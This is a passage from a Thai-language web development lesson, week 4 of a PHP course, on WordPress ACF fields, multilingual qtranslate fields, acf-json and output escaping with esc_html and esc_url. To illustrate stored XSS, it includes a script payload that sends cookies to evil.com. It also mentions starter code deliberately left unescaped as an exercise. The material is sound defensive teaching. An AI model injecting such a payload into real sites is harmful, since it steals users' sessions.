

<file: week-04/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 4 — ACF ลึก: 24 Field Groups + เริ่มถัก Security</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 4</div>
    <h1>🌉 ACF ลึก — สะพานระหว่าง admin กับ template</h1>
    <p>Week 3 ตัดสินแล้วว่าอะไรควรเป็น "Field" — คราวนี้เจาะ ACF ให้ขาด: มันคือสะพานที่พาข้อมูลจาก
    ฟอร์มที่ทีมคอนเทนต์กรอก (admin) ไปโผล่บนหน้าเว็บ (template) · และเพราะนี่คือจุดแรกที่เรา "เอาข้อมูลจากคนนอกมาแสดง"
    บทนี้จึง<strong>เริ่มถัก security</strong> — escape ทุก output ตั้งแต่บรรทัดแรก</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. · 🎯 Mission: เพิ่ม field GEO + acf-json + แสดง 3 field types (escape ครบ)</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🌉 ACF = สะพาน admin → template</span>
      <span class="kw">🔑 get_field() = postmeta ที่แต่งตัวแล้ว</span>
      <span class="kw">🌐 qtranslate_* = ช่องที่พูดได้ 8 ภาษา</span>
      <span class="kw">📦 field structure = โค้ด (ต้องเข้า git ผ่าน acf-json)</span>
      <span class="kw">🛡 escape ตอน output เสมอ (ไม่ใช่ตอน save)</span>
      <span class="kw">🚪 ข้อมูลจากคนนอก = ไม่เชื่อจนกว่าจะ escape</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: ACF คือ "สะพาน" ไม่ใช่ "ที่เก็บข้อมูล"</h3>
    <p><strong>เปรียบเปรย:</strong> จำโพสต์อิท (<code>wp_postmeta</code>) จาก Week 1 ได้ไหม — ACF ไม่ได้สร้างที่เก็บข้อมูลชนิดใหม่
    มันคือ<em>สะพาน 2 ทาง</em>เหนือตู้ postmeta เดิม: ฝั่งหนึ่งวาดฟอร์มสวยๆ ให้คนกรอก (admin) อีกฝั่งมีฟังก์ชัน <code>get_field()</code> ให้ template ดึงค่ากลับมา
    · <strong>ข้างใต้สะพานยังเป็น postmeta เสมอ</strong> — จำประโยคนี้ไว้ เพราะวันที่ต้อง debug หรือถอด ACF จะได้ไม่หลงทาง</p>
    <p>เส้นทางเต็มของ ACF มี 5 สถานี (ต่อจาก Week 2 ที่เห็นภาพรวมแล้ว ครั้งนี้ลงรายละเอียด):</p>
    <table>
      <tr><th>สถานี</th><th>เกิดอะไร · ใครทำ</th></tr>
      <tr><td>1. Field Group + Location Rule</td><td>dev นิยาม: field ชุดไหน โผล่ที่ CPT ไหน</td></tr>
      <tr><td>2. ทีมคอนเทนต์กรอกใน admin</td><td>พิมพ์เวลาเปิด-ปิด/พิกัด/FAQ ในฟอร์มที่ ACF วาด</td></tr>
      <tr><td>3. เซฟลง <code>wp_postmeta</code></td><td>ACF เขียนเป็นคู่ key–value ผูก post_id</td></tr>
      <tr><td>4. <code>get_field('key')</code> ใน template</td><td>ดึงค่ากลับ + ACF แปลง type ให้พร้อมใช้</td></tr>
      <tr><td>5. 🛡 <code>echo esc_html(...)</code></td><td><strong>escape ก่อนแสดงเสมอ</strong> — สถานีที่บทนี้เพิ่มเข้ามา</td></tr>
    </table>

    <h3>หลักการ 2: field structure คือ "โค้ด" ต้องเข้า git</h3>
    <p><strong>ปัญหาที่ acf-json แก้:</strong> ถ้า dev คนหนึ่งเพิ่ม field ผ่าน ACF UI บนเครื่องตัวเอง — field นั้นอยู่ใน DB ของเขาคนเดียว
    เพื่อนร่วมทีมที่ pull โค้ดมาจะไม่มี field นั้น → template เรียก <code>get_field()</code> ได้ค่าว่าง งงกันทั้งทีม
    · <strong>acf-json</strong> ทำให้ ACF เขียนโครงสร้าง field เป็นไฟล์ <code>.json</code> ในโฟลเดอร์ theme อัตโนมัติ → เข้า git → เห็น diff → ทุกคน sync ตรงกัน</p>
    <p><strong>หลักคิด:</strong> "โครงสร้าง" (field มีอะไรบ้าง) = โค้ด ต้อง version control · "เนื้อหา" (ค่าที่กรอก) = data อยู่ใน DB · อย่าปนกัน</p>

    <h3>หลักการ 3: เมื่อไหร่ใช้ ACF / เมื่อไหร่ใช้ native field</h3>
    <p>title, เนื้อหาหลัก, featured image = ใช้ของ native ของ WordPress (<code>the_title()</code>, <code>the_content()</code>, <code>the_post_thumbnail()</code>) — เพราะ WP จัดการดีอยู่แล้ว + ปลั๊กอินอื่นเข้าใจ
    · ข้อมูลเสริมเฉพาะทาง (เวลาเปิด-ปิด, พิกัด, FAQ, ราคา) = ACF · <strong>ของจริง Fujisawa:</strong> ทุก CPT เปิด supports แค่ title/editor/thumbnail แล้วที่เหลือเป็น ACF ทั้งหมด (โยง Week 2)</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 250" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="เส้นทางข้อมูล ACF พร้อมจุด escape">
      <defs><marker id="b1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="55" width="150" height="95" rx="10" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="90" y="82" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">🖊 ทีมคอนเทนต์</text>
      <text x="90" y="104" text-anchor="middle" font-size="11" fill="#1f2937">กรอกใน metabox</text>
      <text x="90" y="122" text-anchor="middle" font-size="11" fill="#1f2937">opening_hours</text>
      <text x="90" y="140" text-anchor="middle" font-size="10" fill="#6b7280">(ข้อมูลจาก "คนนอก")</text>
      <rect x="200" y="55" width="140" height="95" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="270" y="82" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">🗄 wp_postmeta</text>
      <text x="270" y="108" text-anchor="middle" font-size="11" fill="#1f2937">เก็บ key–value</text>
      <text x="270" y="128" text-anchor="middle" font-size="10" fill="#6b7280">(ตู้เดิมจาก W1)</text>
      <rect x="375" y="55" width="140" height="95" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="445" y="82" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">🔑 get_field()</text>
      <text x="445" y="108" text-anchor="middle" font-size="11" fill="#1f2937">ดึงค่า + แปลง type</text>
      <text x="445" y="128" text-anchor="middle" font-size="10" fill="#6b7280">ใน template</text>
      <rect x="550" y="45" width="130" height="115" rx="10" fill="#fef2f2" stroke="#dc2626" stroke-width="2.5"/>
      <text x="615" y="72" text-anchor="middle" font-size="12" font-weight="bold" fill="#dc2626">🛡 esc_html()</text>
      <text x="615" y="96" text-anchor="middle" font-size="11" fill="#1f2937">ด่านตรวจสุดท้าย</text>
      <text x="615" y="114" text-anchor="middle" font-size="11" fill="#1f2937">ก่อนพ่นออกจอ</text>
      <text x="615" y="136" text-anchor="middle" font-size="10" fill="#dc2626">ข้ามด่านนี้ = XSS</text>
      <line x1="165" y1="102" x2="197" y2="102" stroke="#6b7280" stroke-width="2" marker-end="url(#b1)"/>
      <line x1="340" y1="102" x2="372" y2="102" stroke="#6b7280" stroke-width="2" marker-end="url(#b1)"/>
      <line x1="515" y1="102" x2="547" y2="102" stroke="#6b7280" stroke-width="2" marker-end="url(#b1)"/>
      <text x="690" y="102" font-size="11" fill="#059669">→ 🌐 จอ</text>
      <text x="380" y="205" text-anchor="middle" font-size="12.5" fill="#1f2937">ACF = สะพานจากฟอร์ม (ซ้าย) ไปหน้าเว็บ (ขวา) · แต่ข้อมูลมาจาก "คนนอก"</text>
      <text x="380" y="228" text-anchor="middle" font-size="11.5" fill="#dc2626">จึงต้องผ่านด่าน escape ก่อนแสดงเสมอ — ไม่มีข้อยกเว้น</text>
    </svg>
    <figcaption>ภาพที่ 1: เส้นทางข้อมูล ACF — สังเกตด่าน escape สีแดงก่อนถึงจอ (หัวใจ security ของบทนี้)</figcaption>
  </figure>

  <h2>ส่วนที่ 1: 24 Field Groups จริง + naming convention</h2>
  <div class="card">
    <p>Fujisawa มี <strong>24 ACF field groups</strong> ผูกราย CPT · ชื่อ field มีระบบเหมือน CPT (จำ prefix จาก Week 3): <code>{prefix}__{entity}__{field}</code></p>
    <table>
      <tr><th>Field Group</th><th>ผูกกับ</th><th>ตัวอย่าง field จริง</th></tr>
      <tr><td>Where to stay</td><td>ssws__shop</td><td><code>ssws__shop__addr</code>, <code>ssws__shop__tel</code>, <code>ssws__shop__access</code></td></tr>
      <tr><td>Local Cuisine</td><td>sslc__shop</td><td><code>sslc__shop__detail</code>, <code>sslc__shop__img</code></td></tr>
      <tr><td>What to See</td><td>whattosee</td><td><code>spot_show__flag</code>, <code>spot_ggmap_embed</code> (⚠️ มีแค่ 2 field!)</td></tr>
      <tr><td>News</td><td>news</td><td><code>meta__news__url</code>, <code>meta__news__link_window</code> (⚠️ มีแค่ 2 field!)</td></tr>
    </table>
    <p><strong>2 กลุ่มที่ "field ไม่พอ" — จุดที่งาน redesign ต้องเติม:</strong></p>
    <ul>
      <li><code>whattosee</code> มีแค่ flag + Google Map embed → <strong>ขาด</strong> <code>summary_th</code>, <code>opening_hours</code>, <code>geo_lat/lng</code>, <code>faq</code> ที่ดีไซน์ SpotDetail ต้องใช้</li>
      <li><code>news</code> มีแค่ url + link_window → <strong>ขาด</strong> <code>category</code>, <code>priority</code>, <code>publish_at</code>, <code>expire_at</code>, <code>display_in_banner</code> ที่แถบ Unibar ต้องใช้</li>
    </ul>
    <p>การรู้ว่า "ของเดิมมีแค่ไหน ต้องเติมอะไร" คือหัวใจของงาน — และคือสิ่งที่ Mission จะทำ</p>
  </div>

  <h2>ส่วนที่ 2: field ชนิด <code>qtranslate_*</code> — ช่องที่พูดได้ 8 ภาษา</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> field ธรรมดา = <em>ช่องพูดภาษาเดียว</em> · field <code>qtranslate_*</code> = <em>ช่องที่เก็บทั้ง 8 ภาษาไว้ในตัว</em>
    (<code>[:en]Sea Candle[:th]ประภาคาร[:]</code>) แล้วเลือกพูดภาษาที่ถูกตอน render · ดูให้ออกว่า field ไหนเป็นชนิดไหน:</p>
    <table>
      <tr><th>ชนิด field</th><th>เก็บกี่ภาษา</th><th>ตัวอย่างใน Fujisawa</th></tr>
      <tr><td><code>qtranslate_text</code> / <code>qtranslate_textarea</code></td><td>8 ภาษาในช่องเดียว</td><td><code>ssws__shop__addr</code> (ที่อยู่แปลได้)</td></tr>
      <tr><td><code>qtranslate_url</code> / <code>qtranslate_image</code></td><td>8 ภาษา (URL/รูปต่างภาษา)</td><td><code>ssws__shop__url</code></td></tr>
      <tr><td><code>text</code> / <code>url</code> / <code>image</code> ธรรมดา</td><td>ภาษาเดียว (ไม่แปล)</td><td><code>ssws__shop__tel</code> (เบอร์โทรไม่ต้องแปล)</td></tr>
    </table>
    <div class="tip"><strong>ทำไมต้องแยกให้ออก:</strong> เบอร์โทร/พิกัดเป็นภาษาเดียวพอ (แปลไม่ได้อยู่แล้ว) แต่ที่อยู่/รายละเอียดต้อง 8 ภาษา
    — ถ้าเลือกชนิดผิด ทีมคอนเทนต์จะกรอกภาษาอื่นไม่ได้ หรือได้ช่องแปลที่ไม่จำเป็นมารก · Week 5 เจาะเต็มว่า <code>get_field()</code> ตัดภาษายังไง + มีบั๊กจริงรอแก้</div>
  </div>

  <h2>ส่วนที่ 3: 🔐 เริ่มถัก Security — escape ทุก output</h2>
  <div class="card">
    <p><strong>ทำไมบทนี้ถึงเริ่ม security:</strong> นี่คือบทแรกที่เรา "เอาข้อมูลที่คนนอกกรอกมาแสดงบนหน้าเว็บ" — และกฎเหล็กของ dev คือ
    <strong>"อย่าเชื่อ input / escape ทุก output"</strong> · เอกสารส่งมอบ (docs/08 §1.2) บังคับ escaping ทุกจุด — เราจึงถักมันเข้าตั้งแต่ตอนนี้ ไม่รอ Week 9</p>

    <h3>escape คืออะไร (เปรียบเปรย)</h3>
    <p><strong>เปรียบเปรย:</strong> escape = <em>ด่านตรวจอาวุธก่อนขึ้นเครื่องบิน</em> · ข้อมูลที่คนนอกกรอกอาจมี "อาวุธ" ปนมา
    (โค้ด HTML/JavaScript อันตราย) · <code>esc_html()</code> คือด่านที่แปลงอาวุธให้เป็นข้อความธรรมดาไร้พิษ (<code>&lt;script&gt;</code> กลายเป็นตัวอักษร ไม่ใช่คำสั่ง)</p>
    <p>เลือก escape ให้ตรงกับ "ที่ที่ข้อมูลจะไปโผล่":</p>
    <table>
      <tr><th>ฟังก์ชัน</th><th>ใช้เมื่อข้อมูลไปอยู่ที่</th><th>ตัวอย่าง</th></tr>
      <tr><td><code>esc_html()</code></td><td>เนื้อความปกติในหน้า</td><td><code>echo esc_html($hours);</code></td></tr>
      <tr><td><code>esc_url()</code></td><td>ใน href / src</td><td><code>href="&lt;?php echo esc_url($url); ?&gt;"</code></td></tr>
      <tr><td><code>esc_attr()</code></td><td>ใน attribute อื่น (alt, title, value)</td><td><code>alt="&lt;?php echo esc_attr($alt); ?&gt;"</code></td></tr>
      <tr><td><code>wp_kses_post()</code></td><td>ต้องการให้มี HTML บางแท็ก (เนื้อหา rich)</td><td><code>echo wp_kses_post($faq_answer);</code></td></tr>
    </table>

    <h3>💥 Counter-example: Stored XSS — ทำไมต้อง escape ตอน output ไม่ใช่ตอน save</h3>
    <div class="danger">
      <p>สมมุติทีมคอนเทนต์ (หรือคนที่แฮกเข้า admin ได้) กรอกช่อง "ชื่อร้าน" เป็น:</p>
      <pre style="margin:8px 0"><code>&lt;script&gt;fetch('https://evil.com?c='+document.cookie)&lt;/script&gt;</code></pre>
      <p>ถ้า template แสดงตรงๆ <code>echo $shop_name;</code> โดยไม่ escape → ทุกคนที่เปิดหน้านั้น browser จะรันสคริปต์ = cookie/session ถูกขโมย
      · นี่คือ <strong>Stored XSS</strong> (โค้ดร้ายถูกเก็บใน DB แล้วยิงใส่ทุกคนที่เปิดหน้า)</p>
      <p><strong>ทำไม escape ตอน output ไม่ใช่ตอน save:</strong> ข้อมูลใน DB ควรเก็บ "ตามที่กรอกจริง" (เผื่อวันหน้าเอาไปใช้ที่อื่นที่ต้องการ raw)
      · การป้องกันต้องอยู่ที่ "จุดแสดงผล" เพราะ escape แต่ละที่ใช้ฟังก์ชันต่างกัน (html/url/attr) — escape ตอน save จะไม่รู้ว่าปลายทางคือที่ไหน</p>
    </div>
  </div>

  <h2>ส่วนที่ 4: อ่านโค้ดจริง — <code>single-whattosee.php</code> ตรงจุด escape</h2>
  <div class="card">
    <p>ดูโค้ดจริงจาก dev-starter — สังเกตว่าทุกค่าที่มาจาก ACF ผ่าน escape ก่อนแสดงเสมอ:</p>
<pre><code>&lt;?php $hours = get_field('opening_hours'); ?&gt;      // 1
&lt;div class="val"&gt;
  &lt;?php echo esc_html($hours); ?&gt;                   // 2
&lt;/div&gt;

&lt;?php $offurl = get_field('official_url'); ?&gt;      // 3
&lt;a href="&lt;?php echo esc_url($offurl); ?&gt;"          // 4
   target="_blank" rel="noopener"&gt;                 // 5
  เว็บไซต์ทางการ
&lt;/a&gt;</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1</td><td>ดึงค่าจาก ACF เก็บในตัวแปร — <code>get_field()</code> อ่าน postmeta ให้ (จำ Week 1) · เก็บตัวแปรก่อนเพื่อ reuse + อ่านง่าย</td></tr>
      <tr><td>2</td><td><code>esc_html()</code> ก่อน echo — แม้ค่าเวลาเปิด-ปิดดู "ปลอดภัย" ก็ต้อง escape เสมอ เพราะ<strong>ไม่มีทางรู้ว่าใครกรอกอะไรมาในอนาคต</strong> (นิสัย ไม่ใช่การเลือกเป็นกรณี)</td></tr>
      <tr><td>3-4</td><td>URL ต้องใช้ <code>esc_url()</code> ไม่ใช่ <code>esc_html()</code> — เพราะ esc_url กรอง protocol อันตราย (เช่น <code>javascript:</code>) ที่ esc_html ปล่อยผ่าน</td></tr>
      <tr><td>5</td><td><code>rel="noopener"</code> คู่กับ <code>target="_blank"</code> เสมอ — กันหน้าใหม่ที่เปิด "ควบคุมย้อนกลับ" หน้าเราได้ (tabnabbing) · security detail ที่มือโปรไม่ลืม</td></tr>
    </table>
    <div class="warn"><strong>จุดที่ dev-starter ยัง "ละไว้" (ให้วีเติมใน Mission):</strong> ในไฟล์จริงบางจุด เช่น URL Google Maps ที่ต่อ <code>$lat</code>, <code>$lng</code> เข้าไปตรงๆ
    ยังไม่ได้ escape — เป็นโจทย์ให้วีหาจุดที่ขาดแล้วเติม <code>esc_attr()</code>/<code>esc_url()</code> ให้ครบ (dev-starter เป็นตัวอย่างเริ่มต้น ไม่ใช่โค้ด production สมบูรณ์)</div>
  </div>

  <h2>ส่วนที่ 5: acf-json — field structure เข้า git</h2>
  <div class="card">
    <p>เปิดโฟลเดอร์ <code>acf-json/</code> ใน theme แล้ว ACF จะทำ 2 อย่างอัตโนมัติ:</p>
    <ol>
      <li><strong>ตอนแก้ field ใน UI</strong> → เขียนไฟล์ <code>group_xxx.json</code> ลงโฟลเดอร์นั้น (= diff เห็นใน git)</li>
      <li><strong>ตอนเพื่อนร่วมทีม pull โค้ดมา</strong> → ACF เห็นว่า json ใหม่กว่า DB → ขึ้นปุ่ม "Sync" ให้กดอัปเดต field เข้าเครื่องตัวเอง</li>
    </ol>
    <p><strong>ตัวอย่างจริง:</strong> welovefukushima commit โฟลเดอร์ <code>acf-json/</code> เข้า git มี 6 field groups เป็นไฟล์ <code>.json</code> —
    ทีมต่างเครื่องจึงมี field ตรงกันเป๊ะ · ถ้าไม่มี acf-json: dev A เพิ่ม field, dev B ไม่มี, template พัง — บั๊กที่หาสาเหตุยากเพราะ "โค้ดเหมือนกันแต่ผลต่างกัน"</p>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> งาน redesign ต้องเพิ่ม field GEO (<code>summary_th</code>, <code>faq</code>, <code>geo_lat/lng</code>) ให้ <code>whattosee</code> ที่เดิมมีแค่ 2 field
    · โค้ด register field พวกนี้มีตัวอย่างพร้อมใน <code>dev-starter/functions-discover-fujisawa.php</code> (ก้อน <code>acf/init</code> ที่อ่านใน Week 2) — Mission จะเอามาใช้จริง + commit acf-json</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> Stored XSS ผ่านช่อง input คือช่องโหว่อันดับต้นๆ ของ OWASP · ทุกแพลตฟอร์มที่รับ user input (Facebook comment, ช่องรีวิว Shopee, ฟอร์มสมัคร)
